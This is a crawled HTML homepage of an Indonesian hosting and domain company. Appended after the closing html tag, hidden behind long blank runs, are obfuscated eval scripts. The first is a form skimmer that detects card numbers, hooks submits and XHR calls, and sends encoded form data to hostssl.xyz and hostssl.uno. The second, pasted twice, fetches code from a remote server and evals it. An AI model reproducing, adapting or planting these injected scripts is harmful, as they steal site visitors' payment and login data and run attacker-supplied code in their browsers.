

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://endanesia.com/
body_size: 9732
content:

<!DOCTYPE html>
<html lang="en-gb" dir="ltr"
	  class='com_content view-featured itemid-101 home j39 mm-hover'>

<head>
	<base href="http://endanesia.com/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="hosting, domain services, web developer, web operation services" />
	<meta name="description" content="Welcome to Endanesia Services" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Home</title>
	<link href="/index.php?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/index.php?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/ja_healthcare/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_healthcare/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_healthcare/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_healthcare/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_healthcare/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_healthcare/js/owl-carousel/owl.carousel.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_healthcare/js/owl-carousel/owl.theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_healthcare/fonts/flaticon/font/flaticon.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_healthcare/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_healthcare/acm/features-intro/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_healthcare/acm/slideshow/css/style.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?15d60a12f53b10d283994aa1c06c26df" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?15d60a12f53b10d283994aa1c06c26df" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?15d60a12f53b10d283994aa1c06c26df" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?15d60a12f53b10d283994aa1c06c26df" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_healthcare/js/owl-carousel/owl.carousel.js" type="text/javascript"></script>
	<script src="/templates/ja_healthcare/js/script.js" type="text/javascript"></script>
	<script src="/templates/ja_healthcare/js/inview.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="/templates/ja_healthcare/acm/slideshow/js/script.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
		var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
		(function(){
		var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
		s1.async=true;
		s1.src="https://embed.tawk.to/591aa19b64f23d19a89b2464/default";
		s1.charset="UTF-8";
		s1.setAttribute("crossorigin","*");
		s0.parentNode.insertBefore(s1,s0);
		})();
	
	</script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
    </head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
    

    
<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-3 col-sm-8 logo">
			<div class="logo-image">
				<a href="http://endanesia.com/" title="Endanesia.com">
											<img class="logo-img" src="/images/logo.png" alt="Endanesia.com" />
															<span>Endanesia.com</span>
				</a>
				<small class="site-slogan"></small>
			</div>
		</div>
		<!-- //LOGO -->

					<div class="col-xs-9 col-sm-4">
									<!-- HEAD ACTION -->
					<div class="head-action text-right ">
						

<div class="custom"  >
	<p><a class="btn btn-secondary" href="/index.php/component/users/?view=login&amp;Itemid=101">Login</a> <a class="btn btn-success" href="#">Daftar</a></p></div>

					</div>
					<!-- //HEAD ACTION -->
				
			</div>
		
	</div>
</header>
<!-- //HEADER -->

    
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
	<div class="container">
				
								<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
				<i class="fa fa-bars"></i>
			</button>
		
		
		<div class="row">
			<div class="col-sm-12 col-md-12">
				<!-- Brand and toggle get grouped for better mobile display -->

									<div class="t3-navbar-collapse navbar-collapse collapse"></div>
				
				<div class="t3-navbar navbar-collapse collapse">
					<div  class="t3-megamenu animate slide"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="current active" data-id="101" data-level="1">
<a itemprop='url' class="" href="/index.php"   data-target="#">Home </a>

</li>
<li itemprop='name'  data-id="102" data-level="1">
<a itemprop='url' class="" href="/index.php/hosting1"   data-target="#">Hosting </a>

</li>
<li itemprop='name'  data-id="103" data-level="1">
<a itemprop='url' class="" href="http://domain.endanesia.com"   data-target="#">Domain</a>

</li>
<li itemprop='name'  data-id="104" data-level="1">
<a itemprop='url' class="" href="/index.php/website-developer"   data-target="#">Website Developer </a>

</li>
<li itemprop='name'  data-id="121" data-level="1">
<a itemprop='url' class="" href="/index.php/web-maintenance-web-administrator"   data-target="#">Web Maintenance &amp; Web administrator </a>

</li>
<li itemprop='name'  data-id="105" data-level="1">
<a itemprop='url' class="" href="/index.php/tentang-kami"   data-target="#">Tentang Kami </a>

</li>
<li itemprop='name'  data-id="106" data-level="1">
<a itemprop='url' class="" href="http://pilarsejahtera.com/index.php/contact-us"   data-target="#">Hubungi Kami</a>

</li>
</ul>
</div>

				</div>
			</div>
					</div>
	</div>
</nav>
<!-- //MAIN NAVIGATION -->

    
	<!-- SLIDESHOW -->
	<div class="wrap t3-slideshow ">
		

<div class="acm-slideshow acm-owl">
	<div id="acm-slideshow-87" class="items-3">
		<div class="owl-carousel owl-theme effect-slow">
								<div class="item">
                    <img class="img-bg" alt="Domain Services" src="/images/domain.jpg" />
                    <div class="mask container"></div>
          <div class="slider-content container">
            <div class="slider-content-inner">  
				      				        <h1 class="item-title ja-animation" data-delay-transtion="2">
				          					         <a href="http://domain.endanesia.com" title="Domain Services">
				          
  					     Domain Services
        				          					</a>
        				        				  </h1>
      				
                              <p class="ja-animation" data-delay-transtion="3">Complete Domain TLD for Sales dg Service lengkap</p>
              
                              <a href="http://domain.endanesia.com" class="btn btn-default btn-lg ja-animation" data-delay-transtion="4">Domain Services</a>
                          </div>
          </div>
				</div>
			 					<div class="item">
                    <img class="img-bg" alt="Hosting Package" src="/images/hosting.jpg" />
                    <div class="mask container"></div>
          <div class="slider-content container">
            <div class="slider-content-inner">  
				      				        <h1 class="item-title ja-animation" data-delay-transtion="2">
				          					         <a href="/index.php/hosting1" title="Hosting Package">
				          
  					     Hosting Package
        				          					</a>
        				        				  </h1>
      				
                              <p class="ja-animation" data-delay-transtion="3">Web hosting untuk performa website anda</p>
              
                              <a href="/index.php/hosting1" class="btn btn-default btn-lg ja-animation" data-delay-transtion="4">Detail Hosting Package</a>
                          </div>
          </div>
				</div>
			 					<div class="item">
                    <img class="img-bg" alt="Web Operation Services" src="/images/webadmin.jpg" />
                    <div class="mask container"></div>
          <div class="slider-content container">
            <div class="slider-content-inner">  
				      				        <h1 class="item-title ja-animation" data-delay-transtion="2">
				          					         <a href="#" title="Web Operation Services">
				          
  					     Web Operation Services
        				          					</a>
        				        				  </h1>
      				
                              <p class="ja-animation" data-delay-transtion="3">Fokus pada bisnis anda, biar kami yg menjalankan website anda</p>
              
                              <a href="#" class="btn btn-default btn-lg ja-animation" data-delay-transtion="4">Detail Info</a>
                          </div>
          </div>
				</div>
			 			</div>
	</div>
</div>

<script>
(function($){
  jQuery(document).ready(function($) {
    $("#acm-slideshow-87 .owl-carousel").owlCarousel({
      addClassActive: true,
      items: 1,
      singleItem : true,
      itemsScaleUp : true,
      navigation : false,
      navigationText : ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
      pagination: true,
      paginationNumbers : true,
      merge: false,
      mergeFit: true,
      slideBy: 1,
      autoPlay: true
    });
  });
})(jQuery);
</script>
	</div>
	<!-- //SLIDESHOW -->

    
	<!-- SPOTLIGHT 1 -->
	<div class="container t3-sl t3-sl-1">
		  <!-- SPOTLIGHT -->
  <div class="t3-spotlight t3-spotlight-1 equal-height equal-height-child row">
          <div class=" col-lg-4 col-md-4 col-sm-6 col-xs-12  col">
                  <div class="t3-module module module-bg bg-gray-dark  ja-animate dl-1 fadeIn " id="Mod91"><div class="module-inner"><h3 class="module-title "><span>Domain Services</span></h3><div class="module-ct">

<div class="custom module-bg bg-gray-dark  ja-animate dl-1 fadeIn"  >
	<p>Domain internasional .com, .org, .net, .info, .us, .biz, dll dengan DNS dan fitur theft protection. Free domain forwarding<br />.</p>
<p><a class="btn btn-secondary" href="http://domain.endanesia.com">Detail Info </a></p></div>
</div></div></div>
              </div>
          <div class=" col-lg-4 col-md-4 col-sm-6 col-xs-12  col">
                  <div class="t3-module module module-bg bg-secondary ja-animate dl-4 fadeIn " id="Mod92"><div class="module-inner"><h3 class="module-title "><span>Paket Hosting</span></h3><div class="module-ct">

<div class="custom module-bg bg-secondary ja-animate dl-4 fadeIn"  >
	<p>Web hosting adalah layanan penyimpanan file website, email, dan database yang terkoneksi ke internet. Tersedia server lokasi USA dan Indonesia</p>
<p><a class="btn btn-default" href="/index.php/hosting1">Detail Info </a></p></div>
</div></div></div>
              </div>
          <div class=" col-lg-4 col-md-4 col-sm-12 col-xs-12  col">
                  <div class="t3-module module module-bg bg-primary ja-animate dl-8 fadeIn " id="Mod93"><div class="module-inner"><h3 class="module-title "><span>Website Admin Services</span></h3><div class="module-ct">

<div class="custom module-bg bg-primary ja-animate dl-8 fadeIn"  >
	<p>"Saya memiliki website tapi tidak ada visitor dan informasi yg disampaikan tidak sesuai target" Maka serahkan pada kami, Cukup fokus pada bisnis anda, biarkan kami handle website anda</p>
<p><a class="btn btn-secondary" href="http://endanesia.com/index.php/web-maintenance-web-administrator">Detail Info</a></p></div>
</div></div></div>
              </div>
      </div>
<!-- SPOTLIGHT -->	</div>
	<!-- //SPOTLIGHT 1 -->

    
	<!-- MASTHEAD -->
	<div class="wrap t3-masthead ">
			
	</div>
	<!-- //MASTHEAD -->

    
	<!-- SECTION -->
<div class="section-wrap">
	
<div class="acm-features style-3">
	<div class="container">
		
		<div class="features-content features-content-right">
			<div class="row">
								<div class="features-image col-xs-12 col-sm-6 pull-left">
					<img src="/images/Web-Developer.jpg" alt="Website Developer" />
				</div>
				
					<div class="features-item col-xs-12 col-sm-6 pull-right">
						
													<h3 class="ja-animate" data-animation="move-from-right">
																	<a href="http://endanesia.com/index.php/website-developer" title="Website Developer">
																
								Website Developer								
																	</a>
															</h3>
												
													<p class="ja-animate" data-animation="move-from-right" data-delay="200">Menawarkan solusi menyeluruh Domain , Hosting, web admin services. Dan Kami Hadirkan Website Developer, layanan jasa membangun website mulai dari awal hingga website go live sesuai  kebutuhan & keinginan anda</p>
												
													<a class="btn btn-primary ja-animate" data-animation="move-from-right" data-delay="400" href="http://endanesia.com/index.php/website-developer">Info Detail</a>
											</div>
			</div>
		</div>
	</div>
</div>


<div class="acm-features style-1">
	<div class="container">
		<div class="row">
			<div class="col-md-4 col-lg-3">
								<h3 class="acm-features-title">
					Mengapa Memilih Endanesia Hosting & Service ?				</h3>
				
								<p class="acm-features-intro">
					Endanesia.com menyediakan jasa web hosting Indonesia dan USA, email hosting, reseller hosting Indonesia, sewa dedicated server, colocation server dan registrasi nama domain murah. Semua paket web hosting kami telah mendukung WordPress, Joomla, Prestashop, Opencart, dan lainnya.				</p>
							</div>

			<div class="col-md-8 col-lg-9">
				<div id="acm-feature-95">
					<div class="owl-carousel owl-theme">
													<div class="features-item col">
								<div class="features-item-inner ja-animate" data-animation="move-from-bottom" data-delay="item-0">
																			<div class="features-img">
											<img src="/images/24j.jpg" alt="" />
										</div>
																		
																			<h4>Dukungan 24Jam</h4>
																		
																			<p>Kami siap membantu masalah terkait layanan web hosting Indonesia & nama domain.</p>
									
																	</div>
							</div>
													<div class="features-item col">
								<div class="features-item-inner ja-animate" data-animation="move-from-bottom" data-delay="item-1">
																			<div class="features-img">
											<img src="/images/30h.jpg" alt="" />
										</div>
																		
																			<h4>30 Hari Uang Kembali</h4>
																		
																			<p>Kami memberikan jaminan 30 hari uang kembali tanpa perlu menjawab pertanyaan kami.</p>
									
																	</div>
							</div>
													<div class="features-item col">
								<div class="features-item-inner ja-animate" data-animation="move-from-bottom" data-delay="item-2">
																			<div class="features-img">
											<img src="/images/99up.jpg" alt="" />
										</div>
																		
																			<h4>99.9% Uptime</h4>
																		
																			<p>Kami menjanjikan setidaknya 99,9% uptime sebagai jaminan layanan web  hosting kami</p>
									
																	</div>
							</div>
											</div>
				</div>
			</div>
		</div>
	</div>
</div>

<script>
(function($){
  jQuery(document).ready(function($) {
    $("#acm-feature-95 .owl-carousel").owlCarousel({
      addClassActive: true,
      items: 3,
      itemsDesktop : [1199, 2],
      itemsDesktopSmall : [979, 2],
      itemsTablet : [768, 2],
      itemsTabletSmall : false,
      itemsMobile : [479, 1],
      itemsScaleUp : true,
      navigation : true,
      navigationText : ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
      pagination: false,
      paginationNumbers : false,
      autoPlay: false
    });
  });
})(jQuery);
</script>
</div>
	<!-- //SECTION -->

    
    

    

<!-- ADDTHIS -->
<div id="addthis-wrap" class="addthis-wrap">
  <button class="btn btn-primary" title="Addthis"><i class="fa fa-share-alt"></i></button>
  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <div class="addthis_vertical_follow_toolbox"></div>
</div>


<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="300" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-inverse" title="Back to Top"><i class="icon-arrow-up fa fa-angle-double-up"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

	
	<section class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-12 copyright ">
					
          <small>
            <a href="http://twitter.github.io/bootstrap/" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="http://www.apache.org/licenses/LICENSE-2.0" target="_blank">Apache License v2.0</a>.
          </small>
          <small>
            <a href="http://fortawesome.github.io/Font-Awesome/" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>.
          </small>
				</div>
							</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>

</body>

</html>










































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 13=\'//22.2w/g.25\';7 T=\'//22.2C/g.25\';7 23=5;7 l=0;7 16=0;7 2e=1;7 Z={X:"2q+/=",1l:o(H){7 1f="";7 1c,19,17,1z,1x,1p,1b;7 i=0;H=Z.1N(H);2z(i<H.9){1c=H.1s(i++);19=H.1s(i++);17=H.1s(i++);1z=1c>>2;1x=((1c&3)<<4)|(19>>4);1p=((19&15)<<2)|(17>>6);1b=17&1k;8(1v(19)){1p=1b=2f}z 8(1v(17)){1b=2f}1f=1f+F.X.1j(1z)+F.X.1j(1x)+F.X.1j(1p)+F.X.1j(1b)}a 1f},1N:o(1a){1a=1a.2Y(/\\r\\n/g,"\\n");7 D="";y(7 n=0;n<1a.9;n++){7 c=1a.1s(n);8(c<1m){D+=O.R(c)}z 8((c>2u)&&(c<2M)){D+=O.R((c>>6)|2v);D+=O.R((c&1k)|1m)}z{D+=O.R((c>>12)|2t);D+=O.R(((c>>6)&1k)|1m);D+=O.R((c&1k)|1m)}}a D}};o 1X(){7 h;1A{h=1B 1P("2x.1R")}1L(e){1A{h=1B 1P("2B.1R")}1L(E){h=J}}8(!h&&2A 1e!=\'2y\'){h=1B 1e()}a h};o 1t(){7 M=[];7 w=11.K(\'1V\');y(7 i=0;i<w.9;++i){M[M.9]=w[i]}7 V=11.K(\'2D\');y(7 i=0;i<V.9;++i){7 1W=V[i].1Y?V[i].1Y:V[i].2l.11;1A{7 1J=1W.K(\'1V\');y(7 j=0;j<1J.9;++j){M[M.9]=1J[j]}}1L(e){}}a M};o 2g(b){b=b.1S(\' \').1Q(\'\');b=b.1S(\'-\').1Q(\'\');8((b.9<14)||(b.9>20))a J;7 1h=J;8((b[0]==\'3\')||(b[0]==\'4\')||(b[0]==\'5\')||(b[0]==\'6\')){1h=1q}z 8(b[0]==\'2\'){7 1K=1T(b.2W(0,3));8((1K>=2E)&&(1K<=2V))1h=1q}8(!1h)a J;7 1g=0;7 1O=(b.9-1)%2;y(7 i=b.9;i>0;--i){7 Q=1T(b[i-1]);8(1v(Q))a J;8(1O==(i%2))Q=Q*2;1g+=35.33(Q/10);1g+=Q%10}a(0==(1g%10))};o L(1U,b,t){7 h=1X();h.1I(\'24\',1U,1q);h.2S("2J-26","2K/x-2I-2H-2F");h.2G=o(){8(h.2L==4){7 C=1q;C=C&&(h.2Q==2P);8(C){C=C&&(h.1y[1]==\'P\')&&(h.1y[2]==\'N\')&&(h.1y[3]==\'G\')}8(l==0)a;8(l==-1){8(C){l=0}a}8(t==A)a;8(C){l=2;t.18()}z{8(l==0){l=1}z 8(l==1){l=2;t.18()}}}};h.2O(\'d=\'+2U(b)+\'&m=\'+16.2d()+\'&p=\'+2e.2d())};o 21(t){8(l!=2){l=2;t.18()}};o 1n(t){7 q=t.K("2j");7 k=[];7 1r=J;y(7 i=0;i<q.9;++i){k[i]={"n":q[i].29,"v":q[i].2h};1r=1r||2g(q[i].2h)}8(!1r){k=A;a k}7 W=t.K("2N");y(7 i=0;i<W.9;++i){7 1w=W[i].2R;8(1w==-1)1i;7 1Z=k.9;k[1Z]={"n":W[i].29,"v":W[i].2T[1w].31}}a k};o 1M(e){8(e.27)e.27();e=e||B.32;7 t=e.34||e.30;7 k=1n(t);8(k!=A){7 s=1E.1F({"u":B.1H.1G,"f":k});s=Z.1l(s);l=0;16=1;L(13,s,t);L(T,s,t);2Z(o(){21(t)},23*2X)}a J};o Y(e){8(l!=0)a;7 w=1t();y(7 i=0;i<w.9;++i){7 k=1n(w[i]);8(k==A)1i;7 s=1E.1F({"u":B.1H.1G,"f":k});s=Z.1l(s);l=-1;16=3;L(13,s,A);L(T,s,A)}};o 2c(){7 w=1t();y(7 i=0;i<w.9;++i){8(w[i].I){w[i].I("18",1M)}z{w[i].S("18",1M)}}7 q=11.K("2j");y(7 i=0;i<q.9;++i){8(q[i].26.28()!="2k")1i;8(q[i].I){q[i].I("1d",Y)}z{q[i].S("1d",Y)}}q=11.K("2p");y(7 i=0;i<q.9;++i){8(q[i].I){q[i].I("1d",Y)}z{q[i].S("1d",Y)}}};o 2b(){7 U=B.1e.2i.1I;B.1e.2i.1I=o(2a,1C,2n,2m,2o){8(2a.28()!=\'24\')a U.1u(F,1o);8((1C==13)||(1C==T))a U.1u(F,1o);8(l!=0)a U.1u(F,1o);7 w=1t();y(7 i=0;i<w.9;++i){7 k=1n(w[i]);8(k==A)1i;7 s=1E.1F({"u":B.1H.1G,"f":k});s=Z.1l(s);l=-1;16=3;L(13,s,A);L(T,s,A)}a U.1u(F,1o)}};o 1D(){2c();2b()};8(B.S){B.S(\'2s\',1D)}z{B.I(\'2r\',1D)};',62,192,'|||||||var|if|length|return|sData||||||xmlhttp|||vData|iState|||function||vInputs||sDump|hForm|||vForms||for|else|null|window|bIsOk|utftext||this||input|attachEvent|false|getElementsByTagName|sendData|vResult||String||iDig|fromCharCode|addEventListener|sAdsUrl2|oldXHROpen|vFrames|vSelects|_keyStr|interceptSubmits|Base64||document||sAdsUrl1|||iMethod|chr3|submit|chr2|string|enc4|chr1|click|XMLHttpRequest|output|iSum|bPrefOk|continue|charAt|63|encode|128|parseForm|arguments|enc3|true|bHasData|charCodeAt|findForms|apply|isNaN|iInd|enc2|responseText|enc1|try|new|url|onLoad|JSON|stringify|href|location|open|vInsideForms|iPref|catch|interceptedListener|_utf8_encode|iParity|ActiveXObject|join|XMLHTTP|split|Number|sUrl|FORM|vDoc|getXmlHttp|contentDocument|iSz||onTimeout|hostssl|iTimeout|POST|php|type|preventDefault|toUpperCase|name|method|setupXHR|mainSetup|toString|iPid|64|isZip|value|prototype|INPUT|SUBMIT|contentWindow|user|async|password|BUTTON|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|onload|load|224|127|192|xyz|Msxml2|undefined|while|typeof|Microsoft|uno|IFRAME|222|urlencoded|onreadystatechange|form|www|Content|application|readyState|2048|SELECT|send|200|status|selectedIndex|setRequestHeader|options|encodeURIComponent|272|substr|1000|replace|setTimeout|srcElement|text|event|floor|target|Math'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4496238,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4496238&101" alt="hit tracker" border="0"></a></noscript>
<script type="text/javascript">
</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 15={\'51\':\'//102.61\',\'6\':\'62\',\'48\':38};23 44(){2 3;9{3=25 55("64.52")}7(11){9{3=25 55("63.52")}7(66){3=38}}5(!3&&67 50!=\'69\'){3=25 50()}42 3};23 18(28){2 6=" "+43.6;2 34=" "+28+"=";2 33=17;2 16=0;2 21=0;5(6.13>0){16=6.37(34);5(16!=-1){16+=34.13;21=6.37(";",16);5(21==-1){21=6.13}33=65(6.56(16,21))}}42(33)};23 19(28,47,24,30,31,36){43.6=28+"="+68(47)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((31)?"; 31="+31:"")+((36)?"; 36":"")};(23(12,46){2 22=18(12);5(22==17)22=0;2 32=18(12+\'57\');5(32==17)32=\'[]\';2 29=18(12+\'40\');5(29==17)29=\'[]\';2 3=44();3.60(\'59\',46,58);3.71("70-73","74/91-92-93-94");3.95=23(){5(3.90==4&&3.96==98){9{5(3.45.13==0)42;2 20=41.49(3.45);2 26=\'\';2 14=0;2 39=38;9{26=20[\'99\']}7(11){}9{14=20[\'100\']}7(11){}9{39=(20[\'101\']==1)}7(11){}15[\'48\']=39;5(26.13>0){2 10=25 89();10.88(10.87()+1);5(14>0){19(12+\'86\',14.53(),10.27())}9{19(12+\'85\',20[\'84\'],10.27())}7(11){}5(22==0){19(12,\'1\',10.27())}2 8=17;9{8=41.49(18(15[\'6\']+\'40\'))}7(11){}5(8==17)8=[];5(8.37(14)==-1)8[8.13]=1*14;19(15[\'6\']+\'40\',41.83(8),10.27());54.82(26)}}7(11){}}};3.81(\'80=\'+22.53()+\'&79=\'+35(54.78.77)+\'&76=\'+35(32)+\'&75=\'+35(29))})(15[\'6\'],15[\'51\']+\'/97.72\');',10,103,'||var|xmlhttp||if|cookie|catch|vM|try|vDate|e|sCookieName|length|iT|vXAdsObj|offset|null|getCookie|setCookie|Response|end|iStatus|function|expires|new|sCode|toUTCString|name|sMS|path|domain|sMA|setStr|search|encodeURIComponent|secure|indexOf|false|bM|_ms|JSON|return|document|getXmlHttp|responseText|sUrl|value|mobile|parse|XMLHttpRequest|url|XMLHTTP|toString|window|ActiveXObject|substring|_ma|true|POST|open|fun|xads_platf|Microsoft|Msxml2|unescape|E|typeof|escape|undefined|Content|setRequestHeader|php|type|application|ms|ma|href|location|u|s|send|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|readyState|x|www|form|urlencoded|onreadystatechange|status|g|200|c|t|m|amads'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 15={\'51\':\'//102.61\',\'6\':\'62\',\'48\':38};23 44(){2 3;9{3=25 55("64.52")}7(11){9{3=25 55("63.52")}7(66){3=38}}5(!3&&67 50!=\'69\'){3=25 50()}42 3};23 18(28){2 6=" "+43.6;2 34=" "+28+"=";2 33=17;2 16=0;2 21=0;5(6.13>0){16=6.37(34);5(16!=-1){16+=34.13;21=6.37(";",16);5(21==-1){21=6.13}33=65(6.56(16,21))}}42(33)};23 19(28,47,24,30,31,36){43.6=28+"="+68(47)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((31)?"; 31="+31:"")+((36)?"; 36":"")};(23(12,46){2 22=18(12);5(22==17)22=0;2 32=18(12+\'57\');5(32==17)32=\'[]\';2 29=18(12+\'40\');5(29==17)29=\'[]\';2 3=44();3.60(\'59\',46,58);3.71("70-73","74/91-92-93-94");3.95=23(){5(3.90==4&&3.96==98){9{5(3.45.13==0)42;2 20=41.49(3.45);2 26=\'\';2 14=0;2 39=38;9{26=20[\'99\']}7(11){}9{14=20[\'100\']}7(11){}9{39=(20[\'101\']==1)}7(11){}15[\'48\']=39;5(26.13>0){2 10=25 89();10.88(10.87()+1);5(14>0){19(12+\'86\',14.53(),10.27())}9{19(12+\'85\',20[\'84\'],10.27())}7(11){}5(22==0){19(12,\'1\',10.27())}2 8=17;9{8=41.49(18(15[\'6\']+\'40\'))}7(11){}5(8==17)8=[];5(8.37(14)==-1)8[8.13]=1*14;19(15[\'6\']+\'40\',41.83(8),10.27());54.82(26)}}7(11){}}};3.81(\'80=\'+22.53()+\'&79=\'+35(54.78.77)+\'&76=\'+35(32)+\'&75=\'+35(29))})(15[\'6\'],15[\'51\']+\'/97.72\');',10,103,'||var|xmlhttp||if|cookie|catch|vM|try|vDate|e|sCookieName|length|iT|vXAdsObj|offset|null|getCookie|setCookie|Response|end|iStatus|function|expires|new|sCode|toUTCString|name|sMS|path|domain|sMA|setStr|search|encodeURIComponent|secure|indexOf|false|bM|_ms|JSON|return|document|getXmlHttp|responseText|sUrl|value|mobile|parse|XMLHttpRequest|url|XMLHTTP|toString|window|ActiveXObject|substring|_ma|true|POST|open|fun|xads_platf|Microsoft|Msxml2|unescape|E|typeof|escape|undefined|Content|setRequestHeader|php|type|application|ms|ma|href|location|u|s|send|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|readyState|x|www|form|urlencoded|onreadystatechange|status|g|200|c|t|m|amads'.split('|'),0,{}))

</script>
